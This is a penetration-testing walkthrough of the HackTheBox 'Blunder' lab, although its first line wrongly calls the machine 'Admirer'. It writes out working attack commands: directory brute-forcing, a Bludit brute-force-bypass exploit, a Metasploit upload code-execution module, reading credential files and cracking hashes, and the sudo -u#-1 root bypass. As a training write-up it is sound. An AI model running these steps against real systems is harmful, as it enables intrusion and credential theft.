Blunder HackTheBox Walkthrough
Today we are going to crack a machine called Admirer. It was created by egotisticalSW. This is a Capture the Flag type of challenge. This machine is hosted on HackTheBox. Let’s get cracking!
Penetration Testing Methodology
- Network Scanning
- Nmap Scan
- Enumeration
- Browsing HTTP Service
- Directory Bruteforce using gobuster
- Enumerating Usernames
- Crafting dictionary using Cewl
- Using Exploit to bypass Bruteforce Restriction on Bludit
- Getting Login Credentials
- Exploitation
- Exploiting Remote Command Execution
- Enumerating user files
- Getting username and hash for Hugo user
- Cracking Hash
- Reading User Flag
- Privilege Escalation
- Enumerating Sudo Permissions
- Enumerating Sudo Version
- Bypassing Sudo Restriction
- Reading Root Flag
Walkthrough
Network Scanning
To Attack any machine, we need the IP Address. Machine hosted on HackTheBox have a static IP Address.
IP Address assigned: 10.129.74.213
Now that we have the IP Address. We need to enumerate open ports on the machine. For this, we will be running a nmap scan.
nmap -sC -sV 10.129.74.213

The Nmap Version scan quickly gave us some great information. It positively informed that the following ports and services are running: 21 (FTP) and 80 (HTTP).
Enumeration
We started our Enumeration with the HTTP Service. We ran the browser and opened the IP Address of the machine.

It looks like a blog of some sort. There isn’t much to go on from the webpage itself. We tried to enumerate some information from the source code but there was nothing of any significance there as well. Time to take out the Big Guns and do a Directory Bruteforce.
gobuster dir --url http://10.129.74.213/ -w /usr/share/wordlists/dirb/big.txt


The gobuster took very little time to find the /admin directory. It got a redirection to it as can been seen in the scan image above. We decided to take a look at the /admin directory through web browser but there seems to be some error that’s preventing the page to load properly. We added hostname for the machine in our local /etc/hosts file as shown in the image below.
This time the page loads with ease and we see a normal login page with a standard username and password fields and a submit button. But it does say Bludit. Bludit is a lightweight CMS that is similar to WordPress.

But this seems another dead-end as we don’t have the credentials. We can try and Bruteforce it but we know that’s not the way things are supposed to be done. Also, Bludit CMS have an Anti-Bruteforce Mechanism. So, a direct Bruteforce or dictionary attack are worthless. It means that we are missing something, hence time to enumerate more. We do another directory Bruteforce using the gobuster but this time we added the extension .txt.
gobuster dir --url http://10.129.74.213/ -w /usr/share/wordlists/dirb/big.txt -x .txt -s 200

The scan gave us robots.txt and /todo.txt. As todo.txt seemed more interesting, we decided to take a look at it.


This is probably why administrators should keep their to-do list private. There are a couple of things to notice here. Firstly, it says that CMS is to be updated. This might mean that the Bludit CMS currently deployed might have some vulnerabilities. Also, it gives us a probable username “Fergus”. We are still at the loss for the password for the login. We decided to perform a dictionary attack but in order to create a dictionary for the user Fergus, we used cewl to crawl through the webpages and pick words and put them in a dictionary.
cewl http://10.129.74.213/ -w dict.txt

Now, we got into the search for that Bludit vulnerability that might help us get into the machine. It didn’t take us long to find that the deployed Bludit CMS is vulnerable to Authentication Bruteforce Mitigation Bypass. Exploit DB has an exploit in Ruby, but I did some more digging and found a python payload for the same. Detailed post available here. We got the python script, now we need to configure the variables with the IP address, Username and the dictionary we created before with Cewl.

After running the script, we found the legit credentials for the user Fergus.
Exploitation
Now that we have the credentials, we can either try and login into the web client or we can go back to that to-do list. It said that user Fergus user has something to do with the images on the blog. This means it is possible that Fergus user is in-charge for the Image upload on the blog. Also, we did some digging on the Bludit CMS and found that it has a Code Execution Vulnerability in the Upload Function. It can easily be found on the Bludit Documentation here. We tried to look an exploit in the Metasploit and found one. It is called “bludit_upload_images_exec”. Now after selecting we check the options for the exploit. It required Target IP Address, Local Host (Make sure to provide the VPN host), Username and Password. As we have enumerated all, we executed the payload, we get a meterpreter session on the target machine. Now time to look for the user flag. The user flag is not accessible from www-data. The user flag is inside the hugo user home directory. Also, it is only readable with that user. It means we need to get the access of the Hugo user.
use exploit/linux/http/Bludit_upload_images_exec
set rhosts 10.129.74.213
set lhost tun0
set BLUDITUSER Fergus
set BLUDITPASS RolandDeschain
exploit
sysinfo
shell
python -c "import pty;pty.spawn('/bin/bash')"
cd /var/www/Bludit-3.9.2/bl-content/databases
cat users.php

After further enumeration into the Bludit directories, we found another user.php file. This time it has the username and password hash of the user Hugo.
cd /var/www/ cd bludit-3.10.0a cd bl-content cd databases cat users.php

Analysing the Hash, we found that it is SHA-1. Lucky for us, SHA-1 can be reverse searched online using a bunch of tools available. The password came out to be Password120.

Privilege Escalation
We logged into the hugo user using su hugo. Time to take a look at that user flag. Now that we are done with the user exploitation, time to elevate those privileges and get the root flag. Enumerating sudo permissions, we see that we have the permission to run the bash as any user except root. That restricts us running root bash, it is possible that such restriction can be bypassed by a vulnerability. To check for sudo vulnerability, we check the sudo version. It is version 1.8.25p1.
su hugo Password120 cd /home/hugo cat user.txt sudo -l sudo -V

We searched vulnerabilities on exploit DB and found this version is vulnerable to a restriction bypass. All it takes is crafting the sudo /bin/bash command in a specific way depicted on the exploit DB page as shown below.

We ran the command and we got root shell. All that is left is to read the root flag and we are done.
sudo -u#-1 /bin/bash cd /root cat root.txt

Author: Pavandeep Singh is a Technical Writer, Researcher, and Penetration Tester. Can be Contacted on Twitter and LinkedIn